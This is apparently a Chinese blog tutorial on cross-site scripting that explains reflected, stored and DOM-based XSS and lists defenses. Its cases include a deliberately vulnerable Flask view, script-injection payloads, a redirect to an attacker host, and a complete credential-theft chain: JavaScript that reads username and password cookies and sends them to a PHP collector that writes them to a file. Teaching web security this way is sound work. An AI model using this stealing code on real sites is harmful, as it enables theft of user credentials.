什么是xss攻击
概述:
XSS攻击是Web攻击中最常见的攻击方法之一,它是通过对网页注入可执行代码且成功地被浏览器
执行,达到攻击的目的,形成了一次有效XSS攻击,一旦攻击成功,它可以获取用户的联系人列
表,然后向联系人发送虚假诈骗信息,可以删除用户的日志等等,有时候还和其他攻击方式同时实
施比如SQL注入攻击服务器和数据库、Click劫持、相对链接劫持等实施钓鱼,它带来的危害是巨
大的,是web安全的头号大敌。
什么是xss攻击
xss攻击全称跨站脚本攻击是一种在web应用中的计算机安全漏洞,它允许web用户将代码植入到提供给其他用户使用的页面中
攻击的条件
实施xss攻击必须具备两个条件
一.需要向web页面注入恶意代码
二.这些恶意代码能够被浏览器成功的执行
xss攻击的几种方式
一.反射型xss,(非持久型)
当某个站点存在xss漏洞时,这种攻击会通过url注入攻击脚本,只有当用户访问这个url时才会执行攻击脚本.
举例案例:
@app.route('/hello1')
def hello1():
name = request.args.get('name')
response = '<h1>Hello, %s!</h1>' %name
这个视图函数接收用户通过查询字符串(url后面的参数)传入的数据,未做任何处理就把它直接插入到返回的响应主题中,返回给客户端,如果用户输入一段js代码作为查询参数name的值:

http://127.0.0.1:5000/hello4?name=<script>alert('Bingo!')</script>
这时候客户端收到的响应将变成下面的代码
<h1>Hello,<script>alert(‘Gingo!’)</script>!</h1>
当客户端收到响应后,浏览器解析这行代码会打开一个弹窗下图
firefox浏览器(55.0版本)上的响应


在chrome72.0版本上的响应


在IE11上的响应

结论:针对跨站攻击,某些浏览器已经进行了安全防范.
重点说明:这里的案例只是一个简单的弹窗,这里能执行弹窗代码,说明任何js代码都可以被执行,那么getCookie这些代码就可以窃取用户cookie和其他敏感数据,重定向到钓鱼网站,发送其他请求,执行注入转账,发布广告信息,在社交网站关注某个用户等
如果网站A存在XSS漏洞,攻击者将包含攻击代码的链接发送给网站A的用户Foo,当Foo访问这个链接时就会执行攻击代码,从而受到攻击。
二.存储型XSS(持久型)
存储型XSS也被称为持久型XSS(persistent XSS),这种类型的XSS攻击更常见,危害也更大。它和反射型XSS类似,不过会把攻击代码存储到数据库中,任何用户访问包含攻击代码的页面都会被殃及。
比如,某个网站通过表单接收用户的留言,如果服务器接收数据后未经处理就存储到数据库中,那么用户可以在留言中出入任意javaScript代码。比如攻击者在留言中加入一行重定向代码:
<script>window.location.href=”http://attacker.com”;<script>
其他任意用户一旦访问关于这条留言的页面,包含这条留言的数据就会被浏览器解析,就会执行其中的javaScript脚本。那么这个用户所在页面就会被重定向到攻击者写入的站点。
三.DOM-based 型
基于 DOM 的 XSS 攻击是指通过恶意脚本修改页面的 DOM 结构,是纯粹发生在客户端的攻击。DOM 型 XSS 攻击中,取出和执行恶意代码由浏览器端完成,属于前端 JavaScript 自身的安全漏洞
即使不插入js代码,通过HTML和XSS注入也可以影响页面正常的输出,篡改页面样式,插入图片等。
如何防御xss攻击
1. 对输入内容的特定字符进行编码,例如表示 html标记的 < > 等符号。
2. 对重要的 cookie设置 httpOnly, 防止客户端通过document.cookie读取 cookie,此 HTTP头由服务端设置。
3. 将不可信的值输出 URL参数之前,进行 URLEncode操作,而对于从 URL参数中获取值一定要进行格式检测(比如你需要的时URL,就判读是否满足URL格式)。
4. 不要使用 Eval来解析并运行不确定的数据或代码,对于 JSON解析请使用 JSON.parse() 方法。
5. 后端接口也应该要做到关键字符过滤的问题。
案例一:留言板的XSS攻击
我们有个页面用于允许用户发表留言,然后在页面底部显示留言列表

因为我们完全信任了用户输入,但有些别有用心的用户会像这样的输入

这样无论是谁访问这个页面的时候控制台都会输出“Hey you are a fool fish!”,如果这只是个恶意的小玩笑,有些人做的事情就不可爱了,有些用户会利用这个漏洞窃取用户信息、诱骗人打开恶意网站或者下载恶意程序等,看个最简单的例子
利用xss窃取用户名密码
当然这个示例很简单,几乎攻击不到任何网站,仅仅看看其原理。我们知道很多登陆界面都有记住用户名、密码的功能方便用户下次登录,有些网站是直接用明文记录用户名、密码,恶意用户注册账户登录后使用简单工具查看cookie结构名称后,如果网站有xss漏洞,那么简单的利用jsonp就可以获取其它用户的用户名、密码了。

恶意用户会这么输入

我们看看http://test.com/hack.js里藏了什么
var username=CookieHelper.getCookie('username').value;
var password=CookieHelper.getCookie('password').value;
var script =document.createElement('script');
script.src='http://test.com/index.php?username='+username+'&password='+password;
document.body.appendChild(script);
几句简单的javascript,获取cookie中的用户名密码,利用jsonp把向http://test.com/index.php
发送了一个get请求
来看一下http://test.com/index.php中的内容
<?php
if(!empty($_GET['password'])){
$username=$_GET['username'];
$password=$_GET['password']; try{
$path=$_SERVER["DOCUMENT_ROOT"].'/password.txt';
$fp=fopen($path,'a');
flock($fp, LOCK_EX);
fwrite($fp, "$username\t $password\r\n");
flock($fp, LOCK_UN);
fclose($fp);
}catch(Exception $e){ }
}
?>
这样恶意用户就把访问留言板的用户的信息窃取了
案例二:输入框的XSS攻击

1、如果我直接在用户名这里输入<script>alert("1")</script>,然后输入一个错误的密码,并没有执行script代码,因为返回的html页面是这样的:
说白了就是自己拼接,将input标签进行闭合,然后将script代码缀在后边。
通过用户名的输入,将input拼接成如下,即可实现script代码的执行:
<input name="userName" class="textcss" id="userName" type="text" value="abc"/><script>alert("1")</script>"/>
为什么会执行?
可以将拼接后的input拆分看一下,就很明白了
<input name="userName" class="textcss" id="userName" type="text" value="abc"/>
<script>alert("1")</script>
"/>
因为input已经闭合了,所以script代码会执行,至于拼接后的html文件是有语法错误的问题(因为最后剩下一个"/>,这个html是有错误的,但是不影响页面展示和script代码执行)就可以忽略了。

因此,只需要在用户名那里输入:
abc"/><script>alert("1")</script>
然后输入一个错误的密码,点击登录,就会执行script代码,弹出弹框。

参考网站:
https://blog.csdn.net/qq_41725536/article/details/85722124
https://github.com/yvettelau/step-by-step/issues/18 跨站脚本攻击XSS案例及其解决方案 (推荐)
结语:
如今,各种类型网络攻击日益频繁,除了XSS攻击之外,比较常见的网络攻击类型还包括DDoS攻击、CC攻击等,它们非常难以防御,除了需要做好日常网络安全防护之外,还需要接入高防服务,可以接入天下数据高防cdn,通过天下数据高防cdn隐藏源IP,对攻击流量进行清洗,保障企业网络及业务的正常运行。
什么是xss攻击的更多相关文章
- 防御XSS攻击-encode用户输入内容的重要性
一.开场先科普下XSS 跨站脚本攻击(Cross Site Scripting),为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS.恶 ...
- 防止XSS攻击的方法
什么是XSS? 使用Jsoup来防止XSS攻击 Jsoup官网 Jsoup中文 maven包引入 <dependency> <groupId>org.jsoup</gro ...
- PHP通用的XSS攻击过滤函数,Discuz系统中 防止XSS漏洞攻击,过滤HTML危险标签属性的PHP函数
XSS攻击在最近很是流行,往往在某段代码里一不小心就会被人放上XSS攻击的代码,看到国外有人写上了函数,咱也偷偷懒,悄悄的贴上来... 原文如下: The goal of this function ...
- 前端XSS攻击和防御
xss跨站脚本攻击(Cross Site Scripting),是一种经常出现在web应用中的计算机安全漏洞,指攻击者在网页中嵌入客户端脚本(例如JavaScript), 当用户浏览此网页时,脚本就会 ...
- XSS攻击及防御
XSS又称CSS,全称Cross SiteScript,跨站脚本攻击,是Web程序中常见的漏洞,XSS属于被动式且用于客户端的攻击方式,所以容易被忽略其危害性.其原理是攻击者向有XSS漏洞的网站中输入 ...
- XSS攻击
什么是XSS? http://www.cnblogs.com/bangerlee/archive/2013/04/06/3002142.html XSS攻击及防御? http://blog.csdn. ...
- 文本XSS攻击过滤
在FCK或百度编辑器等常用富文本编辑器中,通常是会被XSS攻击 处理方法: 文本框模拟输入了以下文本 <span style="dispaly:none" onclick=& ...
- XSS攻击的解决方法
在我上一篇<前端安全之XSS攻击>文中,并没有把XSS攻击的解决办法说完整,而XSS的攻击又那么五花八门,有没有一招“独孤九剑”能够抗衡,毕竟那么多情况场景,开发人员无法一一照顾过来,而今 ...
- 前端安全之XSS攻击
XSS(cross-site scripting跨域脚本攻击)攻击是最常见的Web攻击,其重点是“跨域”和“客户端执行”.有人将XSS攻击分为三种,分别是: 1. Reflected XSS(基于反射 ...
- textarea与XSS攻击
textarea用法 一般是用来接收用户输入,用于提交到服务器端,例如 网站的评论框. 如果此框也用于显示服务器端回传的内容,则有如下两种用法 法1 后台直接插入 <textarea>&l ...
随机推荐
- PHPSHE 1.7前台SQL注入漏洞分析
此CMS SQL注入漏洞产生原因为未将经过 addslashes() 函数过滤的数据使用单引号包裹,从而导致的SQL注入漏洞.接下来看漏洞详情: 首先查看phpshe下的common.php文件37 ...
- 带你探究Python的诞生和由来
最近,Python语言越来越火,那什么是Python?它怎么诞生的?它跟C语言.shell语言有什么区别?语言环境是怎么样的?下面,跟着我的步伐,一起去了解一下吧~ Python 诞生在一个圣诞节 P ...
- EF中使用UnitOfWork
前言 关于EF5中使用UnitWork,参见另一博文: https://www.cnblogs.com/masonblog/p/9801162.html 每次提交数据库都会打开一个连接,造成结果是: ...
- 使用CDN后如何配置Apache使其记录访客真实IP
今天想看看哪些地区的人访问过我的网站,于是打开Apache网站响应日志,把访客IP复制到百度,发现搜到的全部都是我是用的CDN的节点IP,真实的访客IP并没有被记录. 如图所示,上面的103.45.7 ...
- Pygame的简单总结
Pygame learn from mooc 私货:在调用函数时,可以 1.import tkinter (不过在使用时还要加前缀如tkinter.Tk()) 2.import tkinter as ...
- 在 easyui中获取form表单中所有提交的数据 拼接到table列表中
form表单===== <!-- 并用药品填写信息弹框 --> <div id="usingProdctMsgDiv" style="display: ...
- msf ms17-010利用笔记
nmap -sV -Pn xxxxx 扫描端口and系统信息 use auxiliary/scanner/smb/smb_ms17_010 扫描模块 set Rhosts 扫描目标 use ex ...
- psql: could not connect to server: No such file or directory
postgresql报错: psql: could not connect to server: No such file or directory Is the server run ...
- Elasticsearch节点下线(退役)and unassigned shards
一.节点退役当集群中个别节点出现故障预警等情况,需要进行退役工作,即让所有位于该退役节点上的分片的数据分配到其他节点上后,再将此节点关闭并从集群中移除. 1.ES提供了让某个节点上所有数据都移走的功能 ...
- OpenWRT19.07_命令行_重拨wan_重启路由
OpenWRT19.07_命令行_重拨wan_重启路由 转载注明来源: 本文链接 来自osnosn的博客,写于 2020-10-19. 写OpenWRT的脚本时,需要用到一些重启命令 以下的命令中的参 ...
